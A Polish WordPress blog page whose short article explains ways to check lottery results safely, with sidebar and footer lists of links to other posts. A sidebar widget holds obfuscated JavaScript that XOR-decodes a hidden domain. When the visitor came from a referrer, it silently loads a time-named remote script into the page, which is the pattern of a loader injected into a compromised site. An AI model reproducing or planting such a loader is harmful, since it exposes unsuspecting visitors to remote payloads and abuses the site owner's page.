		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Gdzie sprawdzić wyniki lotto?</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="640" height="430" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324-300x202.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> 
						
						
				
					<p>O wygranej w lotto możemy dowiedzieć się tylko wtedy, gdy sprawdzimy nasze cyfry z wynikami losowania. Każdego dnia losowanie transmitowane jest w telewizji i w internecie. Oprócz tego kupon możemy sprawdzić w kolekturze podając nasz los sprzedawcy, bądź prosząc o wydruk z wylosowanymi liczbami. Jak sprawdzić wygraną w bezpieczny sposób?</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Nie_dawaj_nikomu_kuponu" >Nie dawaj nikomu kuponu!</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Sprawdz_w_internecie" >Sprawdź w internecie</a></li></ul></li></ul></nav></div>
<h1 class="western"><span class="ez-toc-section" id="Nie_dawaj_nikomu_kuponu"></span>Nie dawaj nikomu kuponu!<span class="ez-toc-section-end"></span></h1>
<p>Jeśli chcesz sprawdzić <a href="http://www.lottoliczby.pl/lotto">wyniki Dużego Lotka</a> to poproś o wydruk wylosowanych liczb, bądź przyłóż kupon do skanera, który prześwietli kupon i wyświetli informację o ewentualnej wygranej. Czasami słyszy się o tym, że sprzedawca w kolekturze nie oddaje wygranego kuponu. Czy takie historie są prawdą? Trudno powiedzieć, jednak opowieści tego typu było w przeszłości naprawdę wiele. Z tego też powodu zdecydowano na montaż skanerów, które każdy z nas może obsłużyć samemu i dowiedzieć się, czy jego kupon jest tym wygranym.</p>
<h2 class="western"><span class="ez-toc-section" id="Sprawdz_w_internecie"></span>Sprawdź w internecie<span class="ez-toc-section-end"></span></h2>
<p>W internecie można sprawdzić aktualnie wylosowane liczby o każdej porze dnia i nocy. Nie trzeba nawet ruszać się z domu. Warto więc w ten sposób sprawdzić <strong>wyniki Dużego Lotka</strong>.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.rezydencjaorlowicza.pl/karmienie-rybek-akwariowych-to-proste/" rel="bookmark" title="Karmienie rybek akwariowych &#8211; to proste">Karmienie rybek akwariowych &#8211; to proste</a> <small>Jeśli chcemy znaleźć właściwe ryby morskie do akwarium, oprócz spraw związanych z wielkością zbiornika, koegzystencją konkretnych gatunków, należy również bezwzględnie sprawdzić ich...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/niedzielny-obiad/" rel="bookmark" title="Niedzielny obiad">Niedzielny obiad</a> <small>Niedziela dla większości z nasz czas relaksu i odpoczynku, w dniu zazwyczaj tym możemy odpuścić cześć obowiązków dlatego też aby w pełni...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/jak-zobaczyc-moje-ip/" rel="bookmark" title="Jak zobaczyć moje IP?">Jak zobaczyć moje IP?</a> <small>Jak sprawdzić moje IP Sprawdzenie adresu IP, czyli 32-bitowej liczby przypisanej do każdego urządzenia podpiętego do sieci internetowej, może wydawać się trudne....</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/kierunki-przyszlosci-w-hodowli-krow-adaptacja-do-zmieniajacych-sie-trendow-i-rosnacych-oczekiwan-konsumentow/" rel="bookmark" title="Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów">Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów</a> <small>Hodowla krów jest kluczowym sektorem dla wielu gospodarek na całym świecie, dostarczając nie tylko mleko i mięso, ale także odgrywając ważną rolę...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> rezydencjaorlowicza.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/plyty-pazdzierzowe-zastosowanie-i-wlasciwosci/" rel="bookmark">Płyty paździerzowe &#8211; zastosowanie i właściwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jaka-sofe-ogrodowa-wybrac/" rel="bookmark">Jaką sofę ogrodową wybrać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podlogi-drewnianej-renowacja-parkietu-i-desek/" rel="bookmark">Remont podłogi drewnianej: Renowacja parkietu i desek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-schodow-zewnetrznych-bezpieczenstwo-i-estetyka/" rel="bookmark">Jak wykonać remont schodów zewnętrznych: Bezpieczeństwo i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-altany-grillowej-przyjemnosc-z-grillowania/" rel="bookmark">Budowa altany grillowej &#8211; przyjemność z grillowania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/rzeczoznawca-majatkowy-wolomin-profesjonalne-oceny-i-opinie/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rzeczoznawca majątkowy Wołomin &#8211; profesjonalne oceny i opinie" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rzeczoznawca-majatkowy-wolomin-profesjonalne-oceny-i-opinie/" rel="bookmark">Rzeczoznawca majątkowy Wołomin &#8211; profesjonalne oceny i opinie</a><div class="arpw-summary">Rzeczoznawca majątkowy w Wołominie &#8211; profesjonalne oceny i opinie Majątek to jedno z najcenniejszych dóbr, jakie może posiadać człowiek. Warto więc skorzystać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/zakladanie-i-projektowanie-ogrodu-bramy-ogrodzenia-panele-ogrodzeniowe-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/ogrodzenie_ogród_1520945100.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zakładanie i projektowanie ogrodu &#8211; bramy ogrodzenia. Panele ogrodzeniowe Warszawa" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/ogrodzenie_ogród_1520945100.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/ogrodzenie_ogród_1520945100-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/zakladanie-i-projektowanie-ogrodu-bramy-ogrodzenia-panele-ogrodzeniowe-warszawa/" rel="bookmark">Zakładanie i projektowanie ogrodu &#8211; bramy ogrodzenia. Panele ogrodzeniowe Warszawa</a><div class="arpw-summary">Stworzenie ogrodu wymaga przygotowania na samym początku projektów na podstawie ogród może być stworzony. Projektowanie to stworzenie wstępnego projektu, który pozwala na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/karmienie-rybek-akwariowych-to-proste/"  rel="bookmark"><img width="50" height="46" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/05/rybki_1557762190.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Karmienie rybek akwariowych &#8211; to proste" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/05/rybki_1557762190.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/05/rybki_1557762190-300x275.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/karmienie-rybek-akwariowych-to-proste/" rel="bookmark">Karmienie rybek akwariowych &#8211; to proste</a><div class="arpw-summary">Jeśli chcemy znaleźć właściwe ryby morskie do akwarium, oprócz spraw związanych z wielkością zbiornika, koegzystencją konkretnych gatunków, należy również bezwzględnie sprawdzić ich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="3 powody, dla których powinieneś wprowadzić się z dziewczyną" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/" rel="bookmark">3 powody, dla których powinieneś wprowadzić się z dziewczyną</a><div class="arpw-summary">Jako dziewczyna, zawsze z niecierpliwością czekasz na dzień, w którym możesz mieszkać razem i dzielić swoje życie ze swoim partnerem. Czekasz na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/koszty-tarasu-drewnianego-jak-oszacowac-budzet-i-znalezc-najlepsza-oferte/"  rel="bookmark"><img width="34" height="50" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Koszty tarasu drewnianego &#8211; jak oszacować budżet i znaleźć najlepszą ofertę" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg 873w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-205x300.jpg 205w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-768x1126.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-698x1024.jpg 698w" sizes="auto, (max-width: 34px) 100vw, 34px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/koszty-tarasu-drewnianego-jak-oszacowac-budzet-i-znalezc-najlepsza-oferte/" rel="bookmark">Koszty tarasu drewnianego &#8211; jak oszacować budżet i znaleźć najlepszą ofertę</a><div class="arpw-summary">Koszty budowy tarasu drewnianego &#8211; jak oszacować budżet i znaleźć najlepszą ofertę Planowanie budowy tarasu drewnianego to zadanie wymagające dużo czasu, energii &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/" rel="bookmark">3 powody, dla których powinieneś wprowadzić się z dziewczyną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/wybudujmy-wlasny-dom-instalacje-fotowoltaiczne-rzeszow-kolektory-sloneczne-na-dach/" rel="bookmark">Wybudujmy własny dom &#8211; instalacje fotowoltaiczne Rzeszów. Kolektory słoneczne na dach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/9-sposobow-na-to-by-twoja-kuchnia-stala-sie-atrakcyjnym-zabawnym-i-wydajnym-miejscem-do-spedzania-czasu/" rel="bookmark">9 sposobów na to, by Twoja kuchnia stała się atrakcyjnym, zabawnym i wydajnym miejscem do spędzania czasu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-domu-z-prefabrykatow-zalety-i-wady/" rel="bookmark">Budowa domu z prefabrykatów &#8211; zalety i wady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-fasady-odmlodzenie-i-zabezpieczenie-elewacji/" rel="bookmark">Remont fasady: Odmłodzenie i zabezpieczenie elewacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/ciecie-lina-diamentowa-precyzyjne-i-skuteczne-rozwiazanie/" rel="bookmark">Cięcie liną diamentową &#8211; precyzyjne i skuteczne rozwiązanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/tarasy-drewniane-cennik-i-porady-dotyczace-konserwacji/" rel="bookmark">Tarasy drewniane &#8211; cennik i porady dotyczące konserwacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/dlaczego-renowacja-domu-jest-najlepszym-hobby-aby-rozpoczac/" rel="bookmark">Dlaczego renowacja domu jest najlepszym hobby, aby rozpocząć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/naprawa-piecykow-jastrzebie-zdroj-fachowa-pomoc-w-przypadku-awarii/" rel="bookmark">Naprawa piecyków Jastrzębie Zdrój &#8211; fachowa pomoc w przypadku awarii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/naprawa-posadzek-usuwanie-uszkodzen-i-przywracanie-estetycznego-wygladu/" rel="bookmark">Naprawa posadzek &#8211; usuwanie uszkodzeń i przywracanie estetycznego wyglądu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-w-stylu-rustykalnym-naturalne-piekno/" rel="bookmark">Remont kuchni w stylu rustykalnym &#8211; naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-tarasu-na-scianie-mala-oaza-w-miescie/" rel="bookmark">Budowa tarasu na ścianie &#8211; mała oaza w mieście</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/generalny-remont-mieszkania-diamentowe-ciecie-betonu-wiercenie-w-betonie/" rel="bookmark">Generalny remont mieszkania. Diamentowe cięcie betonu, wiercenie w betonie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-altane-ogrodowa/" rel="bookmark">Jak zbudować altanę ogrodową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/najlepsze-blaty-kuchenne-na-2018-r/" rel="bookmark">Najlepsze blaty kuchenne na 2018 r.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-co-warto-wiedziec-przed-przystapieniem-do-prac/" rel="bookmark">Remont dachu: Co warto wiedzieć przed przystąpieniem do prac</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/8-sposobow-aby-twoj-dom-dekoracji-przyjazny-dla-budzetu/" rel="bookmark">8 sposobów, aby twój dom dekoracji przyjazny dla budżetu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budownictwo-niby-nic-a-jednak-wiele-tania-wycena-nieruchomosci-administrator-nieruchomosci-warszawa/" rel="bookmark">Budownictwo &#8211; niby nic, a jednak wiele. Tania wycena nieruchomości, administrator nieruchomości Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/6-sposobow-na-to-by-twoj-salon-wygladal-swietnie/" rel="bookmark">6 sposobów na to, by Twój salon wyglądał świetnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 